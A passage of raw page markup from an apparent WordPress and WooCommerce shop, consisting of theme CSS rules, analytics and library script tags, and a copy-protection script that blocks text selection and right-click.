!important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ugstore.in","hash_tracking":"false","v4_id":"G-5J38FKZH7D"};/*  */</script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none"})}})</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ugstore.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5be6b71e2eff51606c5dd09836a2528","fragment_name":"wc_fragments_e5be6b71e2eff51606c5dd09836a2528","request_timeout":"5000"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6R5DM7X5R4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ugstore.in"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-6R5DM7X5R4")</script> <link rel="https://api.w.org/" href="https://ugstore.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ugstore.in/wp-json/wp/v2/product_tag/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugstore.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.7" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>img#wpstats{display:none}</style><meta name="google-site-verification" content="1kzRU5jLxUe51UaZ0xdL1oa_C7OzCsfd2zkL3GwKyeU" /><link rel="preload" href="https://ugstore.in/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">@media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}.header_top_wrap{background:none repeat scroll 0 0 #7000f4!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}body #rhNavToolWrap{position:relative;box-shadow:none !important}#rhNavToolWrap .user-dropdown-intop-menu{bottom:auto !important;top:100%;margin-top:0}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7000f4;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7000f4;}.wpsm_promobox.rehub_promobox{border-left-color:#7000f4!important;}.color_link{color:#7000f4 !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#7000f4;}.btn_more:hover,.tw-pagination .current{border:1px solid #7000f4;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7000f4;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7000f4 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7000f4;}.rething_item a.cat{border-bottom-color:#7000f4}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7000f4;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7000f4;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7000f4 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7000f4;}@media (max-width:767px){.postNavigation .postnavprev{background:#7000f4;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7000f4;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #7000f4 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(112,0,244,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #7000f4;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#7000f4}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#7000f4 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#7000f4;border:1px solid #7000f4;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#7000f4;--rehub-sec-color:#000000;--rehub-main-btn-bg:#de1414;--rehub-link-color:#7000f4;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > 